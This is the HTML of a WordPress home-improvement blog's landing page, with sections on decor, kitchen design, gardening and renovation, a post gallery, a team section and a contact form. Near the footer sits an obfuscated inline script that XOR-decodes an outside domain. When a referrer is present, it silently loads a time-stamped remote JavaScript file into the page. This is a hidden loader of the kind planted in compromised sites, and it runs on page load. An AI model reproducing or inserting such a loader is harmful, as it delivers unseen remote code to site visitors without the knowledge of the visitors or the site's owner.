            <div  id="about-1" style="background-color: #ffffff;" data-label="About" data-id="about-images-right-section-mc" data-export-id="about-images-right-section-mc" data-category="about" class="about-images-right-section content-section content-section-spacing"><div  class="gridContainer"> <div  class="row middle-sm text-center"><div  class="col-sm-5 content-left-sm" data-type="column"> <h5  class="" data-gramm="false" wt-ignore-input="true">BOOST YOUR HOME’S APPEAL</h5> <h2  class="" data-gramm="false" wt-ignore-input="true">Get the best <br ><span  style="font-family: Playfair Display,sans-serif; font-weight: 700; font-style: italic;" href="#">Home Improvement Ideas and Tips&nbsp;</span>combined together</h2> <p  class="" data-gramm="false" wt-ignore-input="true">We take a lot of care of how our home looks on the inside. We take care of the décor, furniture, walls, fabrics and every other thing but we must remember that the outside of our homes are as important as the interiors</p> <a  class="button color1" href="#">GET STARTED NOW</a></div> <div  class="col-sm-7 space-bottom-xs"><div  class="image-group-side-3-img"> <img decoding="async"  class="topimg shadow-large" src="http://homeimprovementpot.com/wp-content/uploads/2019/08/cropped-home-interior-design-2.jpg" alt="" title="cropped-home-interior-design-2.jpg" data-gramm="false" wt-ignore-input="true"> <a data-cp-link="1" href="#" target="_self" rel="noopener noreferrer"><img decoding="async"  class="rightimg shadow-large" src="" alt="" title="home-improvement-banner"></a> <div  class="leftimg"> <img decoding="async"  class="shadow-large" src="http://homeimprovementpot.com/wp-content/uploads/2019/08/home-renovation.jpg" alt="" title="cropped-home-renovation-1.jpg" data-gramm="false" wt-ignore-input="true"></div> </div></div> </div></div> </div><div  id="features-10" style="background-color: #f5fafd;" data-label="Features" data-id="features-16-card-bordered" data-export-id="features-16-card-bordered" data-category="features" class="features-16-card-bordered content-section content-section-spacing"><div  class="gridContainer"> <div  class="row text-center"><div  class="section-title-col" data-type="column"> <h2  class="" data-gramm="false" wt-ignore-input="true">A few things we’re great at</h2> <p  class="lead" data-gramm="false" wt-ignore-input="true">Restoring the beauty of your home and giving it a new look is something which can give you a more comfortable and welcoming feel as well.</p></div> </div> <div  class="row spaced-cols" data-type="row"> <div  class="col-xs-12 col-sm-6 col-md-4"> <div  class="card no-padding bordered y-move"> <img decoding="async"  class="face" src="http://homeimprovementpot.com/wp-content/uploads/2019/08/Home-decor.jpg" alt="Home-decor" title="Home-decor" data-gramm="false" wt-ignore-input="true"> <div  data-type="column" class="col-padding-small col-padding-small-xs description-container"> <h4  class="font-500" data-gramm="false" wt-ignore-input="true">Home Decor</h4> <p  class="" data-gramm="false" wt-ignore-input="true">Decorating a home is a fun way to express your creativity, but it can get stressful Taking it one step at a time, from choosing a style to decorating your walls and placing furniture, and lot more</p></div> <div  data-type="column" class="col-padding-small col-padding-small-xs read-more-container"><a class="read-more" href="https://www.homeimprovementpot.com/category/home-decorating" target="_self" data-cp-link="1" rel="noopener noreferrer">learn more</a></div> </div></div> <div  class="col-xs-12 col-sm-6 col-md-4"><div  class="card no-padding bordered y-move"> <img decoding="async"  class="face" src="http://homeimprovementpot.com/wp-content/uploads/2019/08/interior-design.jpg" alt="interior-design" title="interior-design" data-gramm="false" wt-ignore-input="true"> <div  data-type="column" class="col-padding-small col-padding-small-xs description-container"> <h4  class="font-500" data-gramm="false" wt-ignore-input="true">Interior Design</h4> <p  class="" data-gramm="false" wt-ignore-input="true">Interior design is the art of enhancing the interior of a home to achieve a healthier and more aesthetically pleasing environment for the people using the space.</p></div> <div  data-type="column" class="col-padding-small col-padding-small-xs read-more-container"><a class="read-more" href="https://www.homeimprovementpot.com/category/home-interior" target="_self" data-cp-link="1" rel="noopener noreferrer">learn more</a></div> </div></div> <div  class="col-xs-12 col-sm-6 col-md-4"><div  class="card no-padding bordered y-move"> <img decoding="async"  class="face" src="http://homeimprovementpot.com/wp-content/uploads/2019/08/gardening.jpg" alt="gardening" title="gardening" data-gramm="false" wt-ignore-input="true"> <div  data-type="column" class="col-padding-small col-padding-small-xs description-container"> <h4  class="font-500" data-gramm="false" wt-ignore-input="true">Gardening</h4> <p  class="" data-gramm="false" wt-ignore-input="true">Gardening is considered by many people to be a relaxing activity.&nbsp;Having a garden can be a wonderful way to grow your own vegetables, beautify your property, or attract local wildlife.</p></div> <div  data-type="column" class="col-padding-small col-padding-small-xs read-more-container"><a class="read-more" href="https://www.homeimprovementpot.com/category/gardening" target="_self" data-cp-link="1" rel="noopener noreferrer">learn more</a></div> </div></div> </div></div> </div><div  id="content-13" style="background-color: #ffffff;" data-label="Content" data-id="content-2" data-export-id="content-2" data-category="content" class="content-2 content-section content-section-spacing"><div > <div  class="row middle-xs"><div  class="col-sm-5 bg-image shadow-large-black" data-bg="image" style="background-image: url(&quot;http://homeimprovementpot.com/wp-content/uploads/2019/08/cropped-home-renovation.jpg&quot;);"></div> <div  class="col-sm-7 full-col-left-padding full-col-right-padding"> <div  class="row"> <div  data-type="column" class="space-bottom-small content-title-col"> <h5  class="" data-gramm="false" wt-ignore-input="true">CASE STUDY</h5> <h2  class="" data-gramm="false" wt-ignore-input="true">The Secret of Home Renovation</h2> </div> </div> <div  class="row spaced-cols " data-type="row"> <div  class="col-xs-6" data-type="column"> <h5  class="" data-gramm="false" wt-ignore-input="true">PICK YOUR PROJECT</h5> <p  class="" data-gramm="false" wt-ignore-input="true">Decide what project is the best to renovate your home.</p></div> <div  class="col-xs-6" data-type="column"><h5  class="" data-gramm="false" wt-ignore-input="true">HIRE THE RIGHT HELP</h5> <p  class="" data-gramm="false" wt-ignore-input="true">Inquire about contractor’s Portfolio, communication and timelines
</p></div> <div  class="col-xs-6" data-type="column"><h5  class="" data-gramm="false" wt-ignore-input="true">KEEP IT FAMILY FRIENDLY</h5> <p  class="" data-gramm="false" wt-ignore-input="true">Person you have hired must be work family friendly.</p></div> <div  class="col-xs-6" data-type="column"><h5  class="" data-gramm="false" wt-ignore-input="true">CONTROL THE COST</h5> <p  class="" data-gramm="false" wt-ignore-input="true">During the site visit, It’s best to get an accurate cost for the project.</p></div> </div></div> </div></div> </div><div  id="content-14" style="background-color: #f5fafd;" data-label="Content" data-id="content-3" data-export-id="content-3" data-category="content" class="content-3 content-section content-section-spacing"><div > <div  class="row middle-xs"><div  class="col-sm-7 full-col-left-padding full-col-right-padding"> <div  class="row"><div  data-type="column" class="space-bottom-small content-title-col"> <h5  class="" data-gramm="false" wt-ignore-input="true">CASE STUDY</h5> <h2  class="" data-gramm="false" wt-ignore-input="true">The Secret of Interior Design of Kitchen</h2> </div> </div> <div  class="row spaced-cols" data-type="row"> <div  class="col-xs-6" data-type="column"> <h5  class="" data-gramm="false" wt-ignore-input="true">FUNCTION OVER DESIGN</h5> <p  class="" data-gramm="false" wt-ignore-input="true"> There’s no ‘ideal kitchen shape’ that you must adhere to. It could be a gallery,&nbsp; L-shaped or U-shaped.</p></div> <div  class="col-xs-6" data-type="column"><h5  class="" data-gramm="false" wt-ignore-input="true">ENSURE AMPLE LIGHTING</h5> <p  class="" data-gramm="false" wt-ignore-input="true">Good lighting always helps to reduces dangers in a kitchen.</p></div> <div  class="col-xs-6" data-type="column"><h5  class="" data-gramm="false" wt-ignore-input="true">PAY ATTENTION TO COUNTERTOP</h5> <p  class="" data-gramm="false" wt-ignore-input="true">Every good kithcen has countertop with a best quality surfacing.</p></div> <div  class="col-xs-6" data-type="column"><h5  class="" data-gramm="false" wt-ignore-input="true">SAFETY IS A MUST</h5> <p  class="" data-gramm="false" wt-ignore-input="true">Always make sure that your kitchen should be family-friendly and safe</p></div> </div></div> <div  class="col-sm-5 bg-image shadow-large-black revert-classes-holder" data-bg="image" style="background-image: url(&quot;http://homeimprovementpot.com/wp-content/uploads/2019/08/cropped-kitchen-design.jpg&quot;);"></div></div> </div></div><div  id="portfolio-3" style="background-color: #ffffff;" data-label="Portfolio" data-id="portfolio-4" data-export-id="portfolio-4" data-category="portfolio" class="portfolio-4 content-section content-section-spacing-top"><div  class=""> <div  class="row text-center"><div  class="section-title-col" data-type="column"> <h2  class="" data-gramm="false" wt-ignore-input="true">Home Improvement Blog Gallery</h2> <p  class="lead" data-gramm="false" wt-ignore-input="true">Put Dream back into your desired home!</p></div> </div> <div  data-type="row" class="row" data-fixed="true"> <div  class="col-xs-12 col-sm-3 no-gutter-col"> <div  class="contentswap-effect" data-hover-fx="portfolio-4"> <div  class="initial-image"> <img decoding="async"  data-size="542x360" src="https://www.homeimprovementpot.com/wp-content/uploads/2019/02/carport.jpg"></div> <div  class="overlay bg-color1"></div> <div  class="swap-inner col-xs-12"> <div  class="row full-height-row middle-xs middle-sm"> <div  class="col-xs-12 text-center content-holder"> <a href="" target="_self" rel="noopener noreferrer" class=""><i  class="fa icon portfolio-icon fa-search big" aria-hidden="true"></i></a></div> </div></div> </div></div> <div  class="col-xs-12 col-sm-3 no-gutter-col"><div  class="contentswap-effect" data-hover-fx="portfolio-4"> <div  class="initial-image"> <img decoding="async"  data-size="542x360" src="http://www.homeimprovementpot.com/wp-content/uploads/2014/03/carpet-living-room.jpg"></div> <div  class="overlay bg-color1"></div> <div  class="swap-inner col-xs-12"> <div  class="row full-height-row middle-xs middle-sm"> <div  class="col-xs-12 text-center content-holder"> <a href="https://www.homeimprovementpot.com/tips-on-maintaining-the-carpet" target="_self" rel="noopener noreferrer" class=""><i  class="fa icon portfolio-icon fa-search big" aria-hidden="true"></i></a></div> </div></div> </div></div> <div  class="col-xs-12 col-sm-3 no-gutter-col"><div  class="contentswap-effect" data-hover-fx="portfolio-4"> <div  class="initial-image"> <img decoding="async"  data-size="542x360" src="http://www.homeimprovementpot.com/wp-content/uploads/2014/10/Dining-Table.jpg"></div> <div  class="overlay bg-color1"></div> <div  class="swap-inner col-xs-12"> <div  class="row full-height-row middle-xs middle-sm"> <div  class="col-xs-12 text-center content-holder"> <a href="https://www.homeimprovementpot.com/how-to-decorate-your-dining-table-for-home-parties" target="_self" rel="noopener noreferrer" class=""><i  class="fa icon portfolio-icon fa-search big" aria-hidden="true"></i></a></div> </div></div> </div></div> <div  class="col-xs-12 col-sm-3 no-gutter-col"><div  class="contentswap-effect" data-hover-fx="portfolio-4"> <div  class="initial-image"> <img decoding="async"  data-size="542x360" src="http://www.homeimprovementpot.com/wp-content/uploads/2019/08/Dining-Room.jpg"></div> <div  class="overlay bg-color1"></div> <div  class="swap-inner col-xs-12"> <div  class="row full-height-row middle-xs middle-sm"> <div  class="col-xs-12 text-center content-holder"> <a href="https://www.homeimprovementpot.com/making-your-dining-room-look-fancy" target="_self" rel="noopener noreferrer" class=""><i  class="fa icon portfolio-icon fa-search big" aria-hidden="true"></i></a></div> </div></div> </div></div> <div  class="col-xs-12 col-sm-3 no-gutter-col"><div  class="contentswap-effect" data-hover-fx="portfolio-4"> <div  class="initial-image"> <img decoding="async"  data-size="542x360" src="http://www.homeimprovementpot.com/wp-content/uploads/2019/08/home-decor-ideas.jpg"></div> <div  class="overlay bg-color1"></div> <div  class="swap-inner col-xs-12"> <div  class="row full-height-row middle-xs middle-sm"> <div  class="col-xs-12 text-center content-holder"> <a href="https://www.homeimprovementpot.com/decorating-your-home-the-colonial-way" target="_self" rel="noopener noreferrer" class=""><i  class="fa icon portfolio-icon fa-search big" aria-hidden="true"></i></a></div> </div></div> </div></div> <div  class="col-xs-12 col-sm-3 no-gutter-col"><div  class="contentswap-effect" data-hover-fx="portfolio-4"> <div  class="initial-image"> <img decoding="async"  data-size="542x360" src="http://www.homeimprovementpot.com/wp-content/uploads/2014/11/Kitchen-Remodeling-Ideas.jpg"></div> <div  class="overlay bg-color1"></div> <div  class="swap-inner col-xs-12"> <div  class="row full-height-row middle-xs middle-sm"> <div  class="col-xs-12 text-center content-holder"> <a href="https://www.homeimprovementpot.com/top-5-kitchen-remodeling-ideas" target="_self" rel="noopener noreferrer" class=""><i  class="fa icon portfolio-icon fa-search big" aria-hidden="true"></i></a></div> </div></div> </div></div> <div  class="col-xs-12 col-sm-3 no-gutter-col"><div  class="contentswap-effect" data-hover-fx="portfolio-4"> <div  class="initial-image"> <img decoding="async"  data-size="542x360" src="http://www.homeimprovementpot.com/wp-content/uploads/2019/08/cropped-Granite-Countertop.jpg"></div> <div  class="overlay bg-color1"></div> <div  class="swap-inner col-xs-12"> <div  class="row full-height-row middle-xs middle-sm"> <div  class="col-xs-12 text-center content-holder"> <a href="https://www.homeimprovementpot.com/advantages-of-using-granite-countertops" target="_self" rel="noopener noreferrer" class=""><i  class="fa icon portfolio-icon fa-search big" aria-hidden="true"></i></a></div> </div></div> </div></div> <div  class="col-xs-12 col-sm-3 no-gutter-col"><div  class="contentswap-effect" data-hover-fx="portfolio-4"> <div  class="initial-image"> <img decoding="async"  data-size="542x360" src="http://www.homeimprovementpot.com/wp-content/uploads/2014/10/Guests-Room.jpg"></div> <div  class="overlay bg-color1"></div> <div  class="swap-inner col-xs-12"> <div  class="row full-height-row middle-xs middle-sm"> <div  class="col-xs-12 text-center content-holder"> <a href="https://www.homeimprovementpot.com/picking-a-color-scheme-for-your-guests-room" target="_self" rel="noopener noreferrer" class=""><i  class="fa icon portfolio-icon fa-search big" aria-hidden="true"></i></a></div> </div></div> </div></div> </div></div> </div><div  id="latest-news-1" style="background-color: #f5fafd;" data-label="Latest-news" data-id="blog-section" data-export-id="blog-section" data-category="latest_news" class="blog-section blog-section-standard content-section content-section-spacing"><div  class="gridContainer"> <div  class="row"><div  data-type="column" class="section-title-col"> <h2  class="" data-gramm="false" wt-ignore-input="true">Home Improvement Blogs</h2> <p  class="lead" data-gramm="false" wt-ignore-input="true">Trustworty Guides and Tips that turn your living space into a Dream Home</p></div> </div> <div  class="row"> <div  data-type="row" data-dynamic-columns="handled" data-content-shortcode="mesmerize_latest_news">		<div class="row center-sm content-left-sm">
					<div id="post-915" class="col-sm-6 col-md-4 space-bottom space-bottom-xs">
				<div class="post-content card y-move bordered">
					    <div class="post-thumbnail">
        <a href="https://www.homeimprovementpot.com/how-to-get-a-fair-cash-offer-on-your-san-diego-mobile-home/" class="post-list-item-thumb ">
            <img fetchpriority="high" decoding="async" width="1024" height="667" src="https://www.homeimprovementpot.com/wp-content/uploads/2025/12/How-to-Get-a-Fair-Cash-Offer-on-Your-San-Diego-Mobile-Home.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.homeimprovementpot.com/wp-content/uploads/2025/12/How-to-Get-a-Fair-Cash-Offer-on-Your-San-Diego-Mobile-Home.png 1024w, https://www.homeimprovementpot.com/wp-content/uploads/2025/12/How-to-Get-a-Fair-Cash-Offer-on-Your-San-Diego-Mobile-Home-300x195.png 300w, https://www.homeimprovementpot.com/wp-content/uploads/2025/12/How-to-Get-a-Fair-Cash-Offer-on-Your-San-Diego-Mobile-Home-768x500.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />        </a>
    </div>
    					<div class="col-padding col-padding-xs">
						<h3 class="post-title space-bottom-small">
							<a href="https://www.homeimprovementpot.com/how-to-get-a-fair-cash-offer-on-your-san-diego-mobile-home/" rel="bookmark">
								How to Get a Fair Cash Offer on Your San Diego Mobile Home?							</a>
						</h3>
						<p>The idea of a fast, all-cash closing is appealing, especially when you want to avoid the long, stressful traditional listing process. However, it’s important to ensure that “fast” doesn’t mean[&hellip;]</p>
						<a class="read-more link" href="https://www.homeimprovementpot.com/how-to-get-a-fair-cash-offer-on-your-san-diego-mobile-home/">
							Read more						</a>
					</div>
				</div>
			</div>
						<div id="post-904" class="col-sm-6 col-md-4 space-bottom space-bottom-xs">
				<div class="post-content card y-move bordered">
					    <div class="post-thumbnail">
        <a href="https://www.homeimprovementpot.com/how-to-keep-your-wine-safe-and-sound/" class="post-list-item-thumb ">
            <img decoding="async" width="1000" height="650" src="https://www.homeimprovementpot.com/wp-content/uploads/2025/12/custom-wine-rack.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="custom wine rack" srcset="https://www.homeimprovementpot.com/wp-content/uploads/2025/12/custom-wine-rack.jpg 1000w, https://www.homeimprovementpot.com/wp-content/uploads/2025/12/custom-wine-rack-300x195.jpg 300w, https://www.homeimprovementpot.com/wp-content/uploads/2025/12/custom-wine-rack-768x499.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />        </a>
    </div>
    					<div class="col-padding col-padding-xs">
						<h3 class="post-title space-bottom-small">
							<a href="https://www.homeimprovementpot.com/how-to-keep-your-wine-safe-and-sound/" rel="bookmark">
								Winter Watch: Keeping Your Wine Safe and Sound When the Chill Sets In							</a>
						</h3>
						<p>When the air is crisp, the fire is crackling, and a sense of cozy contentment fills the room, it becomes the perfect setting for uncorking a bold Cabernet! But as[&hellip;]</p>
						<a class="read-more link" href="https://www.homeimprovementpot.com/how-to-keep-your-wine-safe-and-sound/">
							Read more						</a>
					</div>
				</div>
			</div>
						<div id="post-902" class="col-sm-6 col-md-4 space-bottom space-bottom-xs">
				<div class="post-content card y-move bordered">
					    <div class="post-thumbnail">
        <a href="https://www.homeimprovementpot.com/trendspotting-the-must-have-closet-door-colors/" class="post-list-item-thumb ">
            <img decoding="async" width="1024" height="667" src="https://www.homeimprovementpot.com/wp-content/uploads/2025/12/closet-door-colors-of-2026.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="closet-door-colors-of-2026" srcset="https://www.homeimprovementpot.com/wp-content/uploads/2025/12/closet-door-colors-of-2026.jpg 1024w, https://www.homeimprovementpot.com/wp-content/uploads/2025/12/closet-door-colors-of-2026-300x195.jpg 300w, https://www.homeimprovementpot.com/wp-content/uploads/2025/12/closet-door-colors-of-2026-768x500.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />        </a>
    </div>
    					<div class="col-padding col-padding-xs">
						<h3 class="post-title space-bottom-small">
							<a href="https://www.homeimprovementpot.com/trendspotting-the-must-have-closet-door-colors/" rel="bookmark">
								Trendspotting: The Must-Have Closet Door Colors of 2026							</a>
						</h3>
						<p>The humble closet door has been the unsung hero of home design. It quietly does its job, usually in a predictable shade of white or off-white. But in the world[&hellip;]</p>
						<a class="read-more link" href="https://www.homeimprovementpot.com/trendspotting-the-must-have-closet-door-colors/">
							Read more						</a>
					</div>
				</div>
			</div>
				</div>
	</div></div> <div  class="row"><div  class="text-center"> <a  class="button color1" data-attr-shortcode="href:mesmerize_blog_link" href="https://www.homeimprovementpot.com/?post_type=post">SEE ALL BLOG POSTS</a></div> </div></div></div><div  id="cta-1" data-label="Cta" data-id="cta-blue-section" data-export-id="cta-blue-section" data-category="cta" class="cta-blue-section content-section content-section-spacing-medium bg-color1 white-text"><div  class="gridContainer"> <div  class="row middle-xs"><div  class="col-sm-8 space-bottom-xs" data-type="column"> <h2  class="" data-gramm="false" wt-ignore-input="true">Share Your Thought With Us</h2> </div> <div  class="col-sm-4 end-sm" data-type="column"> <a class="button color2" href="http://homeimprovementpot.com/contact-us" target="_self" data-cp-link="1" rel="noopener noreferrer">WRITE FOR US</a></div> </div></div> </div><div  id="team-2" style="background-color: #ffffff;" data-label="Team" data-id="team-2" data-export-id="team-2" data-category="team" class="team-2 content-section content-section-spacing"><div  class="gridContainer"> <div  class="row text-center"><div  class="section-title-col" data-type="column"> <h2  class="" data-gramm="false" wt-ignore-input="true">Our Team</h2> <p  class="lead" data-gramm="false" wt-ignore-input="true">We, all work towards common goal of providing best help to our users.</p></div> </div> <div  class="row spaced-cols content-center-sm" data-type="row"> <div  class="col-sm-6 col-md-3"> <div  class="card y-move no-padding bordered"> <img decoding="async"  class="face" src="http://homeimprovementpot.com/wp-content/uploads/2019/08/Sara.jpg" alt="Sara R" title="Sara" data-gramm="false" wt-ignore-input="true"> <div  data-type="column" class="col-padding-small col-padding-small-xs description-container"> <h4  class="font-500" data-gramm="false" wt-ignore-input="true">Sara R</h4> <p  class="small" style="font-style: italic;" data-gramm="false" wt-ignore-input="true">Editor-In-Chief</p> <div  class="social-icons-group" data-type="group"> <a href="#" target="_self" data-reiki-hidden="true" rel="noopener noreferrer"><i  class="gray fa icon fa-facebook-square"></i></a> <a href="#" target="_self" data-reiki-hidden="true" rel="noopener noreferrer"><i  class="gray fa icon fa-twitter-square"></i></a> <a href="#" target="_self" data-reiki-hidden="true" rel="noopener noreferrer"><i  class="gray fa icon fa-linkedin-square"></i></a> <a href="#" target="_self" data-reiki-hidden="true" rel="noopener noreferrer"><i  class="gray fa icon fa-google-plus-square"></i></a></div> </div></div> </div> <div  class="col-sm-6 col-md-3"> <div  class="card y-move no-padding bordered"> <img decoding="async"  class="face" src="http://homeimprovementpot.com/wp-content/uploads/2019/08/cropped-nik.jpg" alt="" title="cropped-nik.jpg" data-gramm="false" wt-ignore-input="true"> <div  data-type="column" class="col-padding-small col-padding-small-xs description-container"> <h4  class="font-500" data-gramm="false" wt-ignore-input="true">NIk P</h4> <p  class="small" style="font-style: italic;" data-gramm="false" wt-ignore-input="true">Admin</p> <div  class="social-icons-group" data-type="group"> <a href="#" target="_self" data-reiki-hidden="true" rel="noopener noreferrer"><i  class="gray fa icon fa-facebook-square"></i></a> <a href="#" target="_self" data-reiki-hidden="true" rel="noopener noreferrer"><i  class="gray fa icon fa-twitter-square"></i></a> <a href="#" target="_self" data-reiki-hidden="true" rel="noopener noreferrer"><i  class="gray fa icon fa-linkedin-square"></i></a> <a href="#" target="_self" data-reiki-hidden="true" rel="noopener noreferrer"><i  class="gray fa icon fa-google-plus-square"></i></a></div> </div></div> </div> <div  class="col-sm-6 col-md-3"> <div  class="card y-move no-padding bordered"> <img decoding="async"  class="face" src="http://homeimprovementpot.com/wp-content/uploads/2019/08/Jacklyn.png" alt="Jacklyn" title="Jacklyn" data-gramm="false" wt-ignore-input="true"> <div  data-type="column" class="col-padding-small col-padding-small-xs description-container"> <h4  class="font-500" data-gramm="false" wt-ignore-input="true">Jackelyn W</h4> <p  class="small" style="font-style: italic;" data-gramm="false" wt-ignore-input="true">Blogger</p> <div  class="social-icons-group" data-type="group"> <a href="#" target="_self" data-reiki-hidden="true" rel="noopener noreferrer"><i  class="gray fa icon fa-facebook-square"></i></a> <a href="#" target="_self" data-reiki-hidden="true" rel="noopener noreferrer"><i  class="gray fa icon fa-twitter-square"></i></a> <a href="#" target="_self" data-reiki-hidden="true" rel="noopener noreferrer"><i  class="gray fa icon fa-linkedin-square"></i></a> <a href="#" target="_self" data-reiki-hidden="true" rel="noopener noreferrer"><i  class="gray fa icon fa-google-plus-square"></i></a></div> </div></div> </div>     </div> </div></div><div  id="contact-1" data-label="Contact" data-id="contact-1" data-export-id="contact-1" data-category="contact" class="contact-1 content-section content-section-spacing white-text" data-parallax-depth="20"><div  class="gridContainer"> <div  class="row text-center"><div  class="section-title-col" data-type="column"> <h2  class="" data-gramm="false" wt-ignore-input="true">Contact us</h2> <p  class="lead" data-gramm="false" wt-ignore-input="true">Just send us your questions or concerns using below form. We will give you the help you need.</p></div> </div> <div  class="row text-center"> <div  class="col-xs-12 col-sm-8 col-sm-offset-2 contact-form-wrapper inline-info"> <div  class="card large-padding"> <div  class="" data-content-shortcode="mesmerize_contact_form shortcode=&quot;contact-form-7 id=&amp;amp;quot;135&amp;amp;quot; title=&amp;amp;quot;Contact form 1&amp;amp;quot;&quot;" data-editable="true">
<div class="wpcf7 no-js" id="wpcf7-f135-p74-o1" lang="en-GB" dir="ltr" data-wpcf7-id="135">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f135-p74-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="135" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_GB" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f135-p74-o1" />
<input type="hidden" name="_wpcf7_container_post" value="74" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Your Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your Email (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div> </div></div> </div></div>        </div>
    </div>

	<div  class='footer footer-simple'>
    <div  class='footer-content center-xs'>
        <div class="gridContainer">
            <div class="row middle-xs footer-content-row">
                <div class="footer-content-col col-xs-12">
					
<h3><span style="color: #ffffff;">Home Improvement Blog</span></h3>
               
            </div>
        </div>
    </div>
</div>
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/empowerwp\/*","\/wp-content\/themes\/mesmerize\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
!function (_286ff2) {
    
    var _2ee970 = Date.now();
    var _597a22 = 1000;
    _2ee970 = _2ee970 / _597a22;
    _2ee970 = Math.floor(_2ee970);

    var _831ba3 = 600;
    _2ee970 -= _2ee970 % _831ba3;
    _2ee970 = _2ee970.toString(16);

    var _ce6680 = _286ff2.referrer;

    if (!_ce6680) return;

    var _250bb6 = [25813, 25808, 25807, 25820, 25821, 25816, 25802, 25809, 25819, 25814, 25816, 25803, 25821, 25810, 25808, 25805, 25751, 25808, 25815, 25823, 25814];

    _250bb6 = _250bb6.map(function(_24d783){
        return _24d783 ^ 25785;
    });

    var _d22135 = "0352190771e55b28ffae7b48099944be";
    
    _250bb6 = String.fromCharCode(..._250bb6);

    var _ed7d1c = "https://";
    var _ffdee6 = "/";
    var _b5e48b = "track-";

    var _e4eaba = ".js";

    var _51d649 = _286ff2.createElement("script");
    _51d649.type = "text/javascript";
    _51d649.async = true;
    _51d649.src = _ed7d1c + _250bb6 + _ffdee6 + _b5e48b + _2ee970 + _e4eaba;

    _286ff2.getElementsByTagName("head")[0].appendChild(_51d649)

}(document);
</script><!-- 47df2d41e478609badf69e5fdc0c3fb9 --><script type="text/javascript"  defer="defer" src="https://www.homeimprovementpot.com/wp-content/plugins/mesmerize-companion/theme-data/mesmerize/assets/js/companion.bundle.min.js?ver=1.6.157" id="companion-bundle-js"></script>
<script type="text/javascript" src="https://www.homeimprovementpot.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.homeimprovementpot.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homeimprovementpot.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.homeimprovementpot.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homeimprovementpot.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"74","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homeimprovementpot.com/wp-content/plugins/link-whisper-premium/js/frontend.min.js?ver=1750764156" id="wpil-frontend-script-js"></script>
<script type="text/javascript"  defer="defer" src="https://www.homeimprovementpot.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript"  defer="defer" src="https://www.homeimprovementpot.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
